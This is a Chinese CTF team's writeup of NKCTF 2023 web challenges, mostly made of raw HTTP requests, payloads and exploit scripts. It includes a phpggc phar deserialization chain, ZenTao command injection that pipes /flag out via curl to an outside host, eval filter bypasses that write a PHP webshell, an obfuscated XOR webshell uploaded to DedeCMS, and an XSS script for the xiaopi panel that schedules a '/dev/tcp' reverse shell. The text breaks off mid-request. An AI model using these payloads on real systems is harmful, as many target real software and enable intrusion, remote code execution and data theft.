NKCTF 2023 Writeup By AheadSec
Posted 末初mochu7
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了NKCTF 2023 Writeup By AheadSec相关的知识,希望对你有一定的参考价值。
感谢战队的每位同学,辛苦啦~
Web: Nacl、monkey111
Misc: Nacl、mochu7
Socal Engineering: Nacl、monkey111、mochu7
Crypto: range
Pwn: gwoo、Helen
Reverse: Helen
文章目录
Web
webpagetest
webpagetest反序列化
首先下载 https://github.com/ambionics/phpggc.git
然后需要去更改php.ini
[Phar]
phar.readonly => Off
然后生成
./phpggc Monolog/RCE2 system 'cat /f*' -p phar -o testinfo.ini

URLENC_PAYLOAD=$(cat /tmp/testinfo.ini | xxd -p | tr -d "\\n" | sed "s#..#%&#g")
curl -sSkig 'http://d44a0e24-e51d-4dae-976f-7583b5bcb409.node2.yuzhian.com.cn/runtest.php' -d 'rkey=gadget' -d "ini=$URLENC_PAYLOAD" -o -
curl -sSkig 'http://d44a0e24-e51d-4dae-976f-7583b5bcb409.node2.yuzhian.com.cn/runtest.php' -d 'rkey=phar:///var/www/html/results/gadget./testinfo.ini/foo' -d "ini=$URLENC_PAYLOAD" -o -
上面的命令一定要按顺序执行,并且不能报错
easy_pms
获取cookie
POST /repo-create.html HTTP/1.1
Host: b11ff344-b071-4efb-9e1b-ddc949f7a9fb.node.yuzhian.com.cn:8000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Accept-Language: zh-CN,zh;q=0.9
Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://b11ff344-b071-4efb-9e1b-ddc949f7a9fb.node.yuzhian.com.cn:8000//repo-edit-1-0.html
Content-Length: 111
product%5B%5D=1&SCM=Gitlab&name=66666&path=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&uid=
执行命令。回显长度不够,利用curl外带进行回显
POST /repo-edit-10000-10000.html HTTP/1.1
Host: b11ff344-b071-4efb-9e1b-ddc949f7a9fb.node.yuzhian.com.cn:8000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Accept-Language: zh-CN,zh;q=0.9
Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://b11ff344-b071-4efb-9e1b-ddc949f7a9fb.node.yuzhian.com.cn:8000//repo-edit-1-0.html
Content-Length: 85
SCM=Subversion&client=`curl 1x.x.x.x:8080/\\`cat /flag | sed -n '2p' | base64\\``

hard_php
<?php
// not only ++
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['NKCTF']))
$NK = $_POST['NKCTF'];
if (is_string($NK))
if (!preg_match("/[a-zA-Z0-9@#%^&*:\\-<\\?>\\"|`~\\\\\\\\]/",$NK) && strlen($NK) < 105)
eval($NK);
else
echo("hacker!!!");
else
phpinfo();
?>
POST / HTTP/1.1
Host: f63fde02-792b-4e74-9a81-20948b840fb4.node1.yuzhian.com.cn
Content-Length: 247
Pragma: no-cache
Cache-Control: no-cache
Origin: http://f63fde02-792b-4e74-9a81-20948b840fb4.node1.yuzhian.com.cn
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://f63fde02-792b-4e74-9a81-20948b840fb4.node1.yuzhian.com.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
Cookie: _ga=GA1.1.1443780141.1679210957; _ga_KCSGQQ51ER=GS1.1.1679673305.5.1.1679674790.0.0.0
Connection: close
NKCTF=%24_%3D(_%2F_._)%5B___%5D%3B%24__%3D%2B%2B%24_%3B%24_____%3D%2B%2B%24_.%24__%3B%2B%2B%24_%2F%2B%2B%24_%3B%24_%3D_.%24_____.%3D%2B%2B%24_.%2B%2B%24_%3B%24%24_%5B___%5D(%24%24_%5B_%5D)%3B&___=shell_exec&_=echo '<?php eval($_POST[1])?>' >1.php
POST /1.php HTTP/1.1
Host: f63fde02-792b-4e74-9a81-20948b840fb4.node1.yuzhian.com.cn
Content-Length: 34
Pragma: no-cache
Cache-Control: no-cache
Origin: http://f63fde02-792b-4e74-9a81-20948b840fb4.node1.yuzhian.com.cn
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://f63fde02-792b-4e74-9a81-20948b840fb4.node1.yuzhian.com.cn/1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
Cookie: _ga=GA1.1.1443780141.1679210957; _ga_KCSGQQ51ER=GS1.1.1679673305.5.1.1679674790.0.0.0
Connection: close
1=echo file_get_contents('/flag');
eazy_php
源码
<?php
highlight_file(__FILE__);
error_reporting(0);
if($_GET['a'] != $_GET['b'] && md5($_GET['a']) == md5($_GET['b']))
if((string)$_POST['c'] != (string)$_POST['d'] && sha1($_POST['c']) === sha1($_POST['d']))
if($_GET['e'] != 114514 && intval($_GET['e']) == 114514)
if(isset($_GET['NS_CTF.go']))
if(isset($_POST['cmd']))
if(!preg_match('/[0-9a-zA-Z]/i', $_POST['cmd']))
eval($_POST['cmd']);
else
die('error!!!!!!');
else
die('error!!!!!');
else
die('error!!!!');
else
die('error!!!');
else
die('error!!');
else
die('error!');
?> error!
POST /?a=s155964671a&b=s214587387a&e=114514.1&NS[CTF.go=1 HTTP/1.1
Host: 6df06525-d4f8-4ab4-8245-0788d319647e.node.yuzhian.com.cn
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
Cookie: _ga=GA1.1.1443780141.1679210957; _ga_KCSGQQ51ER=GS1.1.1679673305.5.1.1679677062.0.0.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1383

c=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&d=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1&cmd=("%13%19%13%14%05%0d"^"%60%60%60%60%60%60")("%03%01%14%00%00%06%00"^"%60%60%60%20%2f%60%2a");
baby_php
<?php
error_reporting(0);
class Welcome
public $name;
public $arg = 'oww!man!!';
public function __construct()
$this->name = 'ItS SO CREAZY';
public function __destruct()
if($this->name == 'welcome_to_NKCTF')
echo $this->arg;
function waf($string)
if(preg_match('/f|l|a|g|\\*|\\?/i', $string))
die("you are bad");
class Happy
public $shell;
public $cmd;
public function __invoke()
$shell = $this->shell;
$cmd = $this->cmd;
waf($cmd);
eval($shell($cmd));
class Hell0
public $func;
public function __toString()
$function = $this->func;
$function();
if(isset($_GET['p']))
unserialize($_GET['p']);
else
highlight_file(__FILE__);
?>
反序列化,exp如下
<?php
error_reporting(0);
class Welcome
public $name;
public $arg;
public function __construct()
$this->name = new Hell0();
function waf($string)
if (preg_match('/f|l|a|g|\\*|\\?/i', $string))
die("you are bad");
class Happy
public $shell;
public $cmd;
public function __construct()
$this->shell = 'system';
// flag*?
$this->cmd = 'cd /;more `php -r "echo chr(102).chr(49).chr(97).chr(103);"`';
public function __invoke()
$shell = $this->shell;
$cmd = $this->cmd;
waf($cmd);
eval($shell($cmd));
class Hell0
public $func;
public function __construct()
$this->func = new Happy();
$a = new Welcome();
echo urlencode(serialize($a));
然后就可以得到flag了

easy_cms
进后台路径拼接dede,用户名密码都是admin
找到文件管理http://e55e4bd3-1ba8-406b-aca5-0f024a27b05c.node2.yuzhian.com.cn/dede/file_manage_main.php?activepath=
在这里直接上传一个异或webshell <?=@("Y;HJ(Z"^"8H;/Z.")($"~?$"^"!x8p"[1]); //get pass=1
POST /dede/file_manage_control.php HTTP/1.1
Host: e55e4bd3-1ba8-406b-aca5-0f024a27b05c.node2.yuzhian.com.cn
Content-Length: 760
Cache-Control: max-age=0
Origin: http://e55e4bd3-1ba8-406b-aca5-0f024a27b05c.node2.yuzhian.com.cn
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCuj4eb3iBDZfqySH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://e55e4bd3-1ba8-406b-aca5-0f024a27b05c.node2.yuzhian.com.cn/dede/file_manage_view.php?fmdo=upload&activepath=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
Cookie: menuitems=1_1%2C2_1%2C3_1; _ga=GA1.1.1443780141.1679210957; PHPSESSID=9mh2undt7eig4ie7s8oum3m6hv; _csrf_name_03e7b682=2d7cd26735183fb6c6cb4b33789e6dc7; _csrf_name_03e7b6821BH21ANI1AGD297L1FF21LN02BGE1DNG=5beca81293f559eb; DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=d4bb5084f02741a9; DedeLoginTime=1679723785; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=807179eceb2322d6; ENV_GOBACK_URL=%2Fdede%2Fplus_main.php; arp_scroll_position=0; _ga_KCSGQQ51ER=GS1.1.1679721468.8.1.1679724375.0.0.0
Connection: close
------WebKitFormBoundaryCuj4eb3iBDZfqySH
Content-Disposition: form-data; name="activepath"
------WebKitFormBoundaryCuj4eb3iBDZfqySH
Content-Disposition: form-data; name="fmdo"
upload
------WebKitFormBoundaryCuj4eb3iBDZfqySH
Content-Disposition: form-data; name="upfile1"; filename="shell.php"
Content-Type: image/jpeg
<?=@("Y;HJ(Z"^"8H;/Z.")($"~?$"^"!x8p"[1]);
------WebKitFormBoundaryCuj4eb3iBDZfqySH
Content-Disposition: form-data; name="B1"
ä¸Šä¼ æ–‡ä»¶
------WebKitFormBoundaryCuj4eb3iBDZfqySH--

xiaopi
小皮面板这个是前段时间那个xss rce了
麻烦的点在于进管理面板和等待他的脚本触发xss
首先要有一台vps或者类似花生壳的内网穿透工具
我们先准备好脚本poc.js
网上的脚本都是直接写webshell,我这里直接用反弹shell
function poc()
$.get('/service/app/tasks.php?type=task_list',,function(data)
var id=data.data[0].ID;
$.post('/service/app/tasks.php?type=exec_task',
tid:id
,function(res2)
$.post('/service/app/log.php?type=clearlog',
,function(res3),"json");
,"json");
,"json");
function save()
var data=new Object();
data.task_id="";
data.title="testaa";
data.exec_cycle="1";
data.week="1";
data.day="3";
data.hour="13";
data.minute = "38";
data.shell='sh -i >& /dev/tcp/xxx.xx.xx.xx/9999 0>&1';
$.post('/service/app/tasks.php?type=save_shell',data,function(res)
poc();
,'json');
save();
主要要修改这两个地方,反弹的时间
这个脚本是定时触发
比如我现在是13:34,我就给他加四分钟,13:38,这样你才有时间操作其他的步骤
data.hour="13";
data.minute = "38";
写入成功之后 计划任务是这个样子

poc.js修改之后

在你的vps上运行python服务器
python3 -m http.server 8000
然后就是准备进后台登录页面写xss了
X-Requested-With: XMLHttpRequest
